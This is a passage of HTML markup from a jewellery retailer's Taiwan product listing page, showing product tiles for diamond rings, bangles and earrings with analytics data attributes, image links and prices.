        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Three-Row Layered Diamond Ring&quot;,&quot;id&quot;:&quot;RGR1084ALL_RGR1084&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondyellowgold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Three-Row Layered Diamond Ring&quot;,&quot;id&quot;:&quot;RGR1084ALL_RGR1084&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondyellowgold&quot;}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-three-row-layered-diamond-ring/RGR1084ALL_RGR1084.html" aria-label="Laurence Graff Signature Three-Row Layered Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5ad7d510/sfcc-graff-staging/R/G/R/1/0/RGR1084_GR210402_Hero.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Three-Row Layered Diamond Ring"
            title="Laurence Graff Signature Three-Row Layered Diamond Ring"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-three-row-layered-diamond-ring/RGR1084ALL_RGR1084.html">Laurence Graff Signature Three-Row Layered Diamond Ring</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Three-Row Layered Diamond Ring&quot;,&quot;id&quot;:&quot;RGR1084ALL_RGR1085&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Three-Row Layered Diamond Ring&quot;,&quot;id&quot;:&quot;RGR1084ALL_RGR1085&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondrosegold&quot;}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-three-row-layered-diamond-ring/RGR1084ALL_RGR1085.html" aria-label="Laurence Graff Signature Three-Row Layered Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb2bd600b/sfcc-graff-staging/R/G/R/1/0/RGR1085_GR206504_Hero.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Three-Row Layered Diamond Ring"
            title="Laurence Graff Signature Three-Row Layered Diamond Ring"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-three-row-layered-diamond-ring/RGR1084ALL_RGR1085.html">Laurence Graff Signature Three-Row Layered Diamond Ring</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Diamond and Gold Band&quot;,&quot;id&quot;:&quot;RGR952ALL_RGR952&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Diamond and Gold Band&quot;,&quot;id&quot;:&quot;RGR952ALL_RGR952&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-diamond-and-white-gold-band/RGR952ALL_RGR952.html" aria-label="Laurence Graff Signature Diamond and Gold Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw5db68739/sfcc-graff-staging/R/G/R/9/5/RGR952ALL_RGR952_GR165395_hero.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Diamond and Gold Band"
            title="Laurence Graff Signature Diamond and Gold Band"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-en/jewelry/view-by-collection/laurence-graff-signature/rings/laurence-graff-signature-diamond-and-white-gold-band/RGR952ALL_RGR952.html">Laurence Graff Signature Diamond and Gold Band</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB602ALL_RGB604&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondyellowgold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB602ALL_RGB604&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondyellowgold&quot;}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewelry/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-bangle/RGB602ALL_RGB604.html" aria-label="Laurence Graff Signature Pav&eacute; Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf5e15c88/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB604_150_GB15789_hero.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Pav&eacute; Diamond Bangle"
            title="Laurence Graff Signature Pav&eacute; Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-en/jewelry/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-bangle/RGB602ALL_RGB604.html">Laurence Graff Signature Pav&eacute; Diamond Bangle</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB602ALL_RGB602&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Laurence Graff Signature Pav&eacute; Diamond Bangle&quot;,&quot;id&quot;:&quot;RGB602ALL_RGB602&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Laurence Graff Signature/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_laurencegraffsignature_bracelets&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;no&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;whitediamondwhitegold&quot;}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewelry/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-bangle/RGB602ALL_RGB602.html" aria-label="Laurence Graff Signature Pav&eacute; Diamond Bangle"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8bd2c297/sfcc-graff-staging/R/G/B/6/0/RGB602ALL_RGB602_150_GB15789_hero.jpg?sw=800&amp;sh=800"
            alt="Laurence Graff Signature Pav&eacute; Diamond Bangle"
            title="Laurence Graff Signature Pav&eacute; Diamond Bangle"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-en/jewelry/view-by-collection/laurence-graff-signature/laurence-graff-signature-pave-diamond-bangle/RGB602ALL_RGB602.html">Laurence Graff Signature Pav&eacute; Diamond Bangle</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div></div>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 
</div><div class="experience-component experience-commerce_layouts-shopTheLookModal">







<div
    
    class="b-modal b-shop-the-look-modal  b-shop-the-look-modal--vertical js-modal "
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-header">
                    <span class="b-modal__close js-modal-header__close">
                        <span class="b-icon b-icon--close" aria-hidden="true"></span>
                    </span>
                    
                        <div class="b-modal-header__title h-text--h1 h-mb--0">Featured Creations</div>
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    <div class="h-text--center" data-json-config='{
        "modalToggleEl": &quot;.js-shop-the-look-2&quot;,
        "overlay": true,
        "overlayClose": true,
        "showCloseButton": true
    }'>
        <div class="b-shop-the-look-modal__wrapper b-shop-the-look-modal__wrapper--vertical">
            <div class="experience-region experience-productTile"><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Triple Pav&eacute; Butterfly Diamond Small Ring&quot;,&quot;id&quot;:&quot;RGR374_RGR374&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Triple Pav&eacute; Butterfly Diamond Small Ring&quot;,&quot;id&quot;:&quot;RGR374_RGR374&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/triple-pave-butterfly-diamond-small-ring/RGR374_RGR374.html" aria-label="Triple Pav&eacute; Butterfly Diamond Small Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe22ea0e7/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR374_RGR374_hero_1.jpg?sw=800&amp;sh=800"
            alt="Triple Pav&eacute; Butterfly Diamond Small Ring"
            title="Triple Pav&eacute; Butterfly Diamond Small Ring"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/triple-pave-butterfly-diamond-small-ring/RGR374_RGR374.html">Triple Pav&eacute; Butterfly Diamond Small Ring</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div></div>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 
</div><div class="experience-component experience-commerce_layouts-shopTheLookModal">







<div
    
    class="b-modal b-shop-the-look-modal  b-shop-the-look-modal--vertical js-modal "
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <div class="b-modal-header">
                    <span class="b-modal__close js-modal-header__close">
                        <span class="b-icon b-icon--close" aria-hidden="true"></span>
                    </span>
                    
                        <div class="b-modal-header__title h-text--h1 h-mb--0">Featured Creations</div>
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    <div class="h-text--center" data-json-config='{
        "modalToggleEl": &quot;.js-shop-the-look-3&quot;,
        "overlay": true,
        "overlayClose": true,
        "showCloseButton": true
    }'>
        <div class="b-shop-the-look-modal__wrapper b-shop-the-look-modal__wrapper--vertical">
            <div class="experience-region experience-productTile"><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Wild Flower Triple Diamond Ring&quot;,&quot;id&quot;:&quot;RGR841_RGR841&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_rings&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Wild Flower Triple Diamond Ring&quot;,&quot;id&quot;:&quot;RGR841_RGR841&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_rings&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-triple-diamond-ring/RGR841_RGR841.html" aria-label="Wild Flower Triple Diamond Ring"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw4161ebfd/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR841_GR82513_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Wild Flower Triple Diamond Ring"
            title="Wild Flower Triple Diamond Ring"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-triple-diamond-ring/RGR841_RGR841.html">Wild Flower Triple Diamond Ring</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                <div>Price On Application</div>
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Wild Flower Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1669_RGE1669&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_earrings&quot;,&quot;price&quot;:&quot;358000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Wild Flower Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1669_RGE1669&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_earrings&quot;,&quot;price&quot;:&quot;358000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-large-diamond-stud-earrings/RGE1669_RGE1669.html" aria-label="Wild Flower Diamond Stud Earrings"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwdfed99c0/sfcc-graff-staging/R/G/E/1/6/RGE1669_RGE1669_Hero.jpg?sw=800&amp;sh=800"
            alt="Wild Flower Diamond Stud Earrings"
            title="Wild Flower Diamond Stud Earrings"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>


        <div  class="b-product-tile__body">
            <div class="b-product-tile__name">
                <a class="b-product-tile__link js-product-tile-link" href="/tw-en/jewellery-collections/view-by-collection/wild-flower/wild-flower-large-diamond-stud-earrings/RGE1669_RGE1669.html">Wild Flower Diamond Stud Earrings</a>
            </div>

            

            
            
                
                
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="358000">
                    NT$ 358,000.00


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



            

            
        </div>
    </div>
</div>

</div><div class="experience-component experience-commerce_assets-productTile">




































































<div class="b-product-tile b-product-tile--pd" 
    
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Wild Flower Petite Pav&eacute; Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1816_RGE1816&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_earrings&quot;,&quot;price&quot;:&quot;65000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Wild Flower Petite Pav&eacute; Diamond Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1816_RGE1816&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Wild Flower/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_wild_flower&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_wildflower_earrings&quot;,&quot;price&quot;:&quot;65000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    <div class="b-product-tile__inner js-product-tile-inner">
        








    


<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/tw-en/jewellery/view-by-collection/wild-flower/earrings/wild-flower-petite-pave-diamond-stud-earrings/RGE1816_RGE1816.html" aria-label="Wild Flower Petite Pav&eacute; Diamond Stud Earrings"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
